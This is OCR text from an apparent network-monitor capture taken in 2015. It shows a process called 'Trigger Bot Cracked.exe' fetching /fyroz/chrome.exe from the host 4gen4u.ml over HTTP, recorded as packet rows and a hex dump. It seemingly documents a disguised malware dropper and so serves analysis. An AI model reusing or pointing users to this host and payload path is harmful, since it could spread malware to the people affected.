 Trigger Bot Cracked.exe (25592)
IPv4 (192.168.1.71 68.168.209.
mDNSResponder.exe (2904)
svchost.exe (412)
System (4)
explorer.exe (5984)
svchost.exe (2896)
svchost.exe (1196)
SearchUI.exe (20816)
ptcore.exe (3764)
vmware.exe (23036)
svchost.exe (428)
Steam.exe (22848)
svchost.exe (22680)
Updater.exe (25688)
vmnat.exe (3640)
Other Traffic
<Unknown>
Frame Number Time Date Local Adjusted Time Offset Process Name Source Destination Protocol Name Description
3909 14:47:41 11/11/2015 26.3829662 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:Flags=......S., SrcPort=53372, DstPort=HTTP(80), PayloadLen=0, Seq=561422310, Ack=0, Win=
3919 14:47:41 11/11/2015 26.5591308 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:Flags=...A..S., SrcPort=HTTP(80), DstPort=53372, PayloadLen=0, Seq=1477367838, Ack=5614
3920 14:47:41 11/11/2015 26.5593123 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:Flags=...A...., SrcPort=53372, DstPort=HTTP(80), PayloadLen=0, Seq=561422311, Ack=14773
3921 14:47:41 11/11/2015 26.5594739 Trigger Bot ... WAGEN-PC 4gen4u.ml HTTP HTTP:Request, GET /fyroz/chrome.exe
3933 14:47:41 11/11/2015 26.6623894 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:Flags=...A...., SrcPort=HTTP(80), DstPort=53372, PayloadLen=0, Seq=1477367839, Ack=5614
3947 14:47:41 11/11/2015 26.7684618 Trigger Bot ... WAGEN-PC 4gen4u.ml HTTP HTTP:Response, HTTP/1.1, Status: Ok, URL: /fyroz/chrome.exe
3948 14:47:41 11/11/2015 26.7684915 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:Flags=...A...., SrcPort=53372, DstPort=HTTP(80), PayloadLen=0, Seq=561422386, Ack=14773
3952 14:47:41 11/11/2015 26.7713565 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:[Continuation to #3947]Flags=...A...., SrcPort=HTTP(80), DstPort=53372, PayloadLen=1452, Se
3953 14:47:41 11/11/2015 26.7713872 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:Flags=...A...., SrcPort=53372, DstPort=HTTP(80), PayloadLen=0, Seq=561422386, Ack=14773
3954 14:47:41 11/11/2015 26.7731075 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:[Continuation to #3947]Flags=...A...., SrcPort=HTTP(80), DstPort=53372, PayloadLen=1452, Se
3955 14:47:41 11/11/2015 26.7731286 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:Flags=...A...., SrcPort=53372, DstPort=HTTP(80), PayloadLen=0, Seq=561422386, Ack=14773
3956 14:47:41 11/11/2015 26.7751165 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:[Continuation to #3947]Flags=...A...., SrcPort=HTTP(80), DstPort=53372, PayloadLen=1452, Se
3957 14:47:41 11/11/2015 26.7751485 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:Flags=...A...., SrcPort=53372, DstPort=HTTP(80), PayloadLen=0, Seq=561422386, Ack=14773
3958 14:47:41 11/11/2015 26.7758937 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:[Continuation to #3947]Flags=...A...., SrcPort=HTTP(80), DstPort=53372, PayloadLen=1452, Se
3959 14:47:41 11/11/2015 26.7759097 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:Flags=...A...., SrcPort=53372, DstPort=HTTP(80), PayloadLen=0, Seq=561422386, Ack=14773
3960 14:47:41 11/11/2015 26.7769427 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:[Continuation to #3947]Flags=...A...., SrcPort=HTTP(80), DstPort=53372, PayloadLen=1452, Se
3961 14:47:41 11/11/2015 26.7769638 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:Flags=...A...., SrcPort=53372, DstPort=HTTP(80), PayloadLen=0, Seq=561422386, Ack=14773
3962 14:47:41 11/11/2015 26.7784460 Trigger Bot ... WAGEN-PC 4gen4u.ml TCP TCP:[Continuation to #3947]Flags=...A...., SrcPort=HTTP(80), DstPort=53372, PayloadLen=1452, Se
Http: Request, GET /fyroz/chrome.exe
Command: GET
URI: /fyroz/chrome.exe
ProtocolVersion: HTTP/1.1
Host: 4gen4u.ml
Connection: Keep-Alive
HeaderEnd: CRLF
Hex Details
Decode As Width Prot Off: 37 (0x25) Frame Off: 91 (0x5B) Sel Bytes: 12
0000 30 7E CB 67 DE 18 44 8A 5B D5 0E 70 0~ËgÞ.D [Õ.p
000C 08 00 45 00 00 73 16 BC 40 00 80 06 ..E..s.¼@. .
0018 00 00 C0 A8 01 47 44 A8 D1 F2 D0 7C ..À¨.GD¨ÑòÐ|
0024 00 50 21 76 9F E7 58 0E D8 1F 50 18 .P!v çX.Ø.P.
0030 01 04 D8 EF 00 00 47 45 54 20 2F 66 ..Øï..GET /f
003C 79 72 6F 7A 2F 63 68 72 6F 6D 65 2E yroz/chrome.
0048 65 78 65 20 48 54 54 50 2F 31 2E 31 exe HTTP/1.1
0054 0D 0A 48 6F 73 74 3A 20 34 67 65 6E ..Host: 4gen
sion 3.4.2350.0 Displayed: 1105 Dropped: 0 Captured: 177092 Pending: 0 Focused: 3921 Selected: 1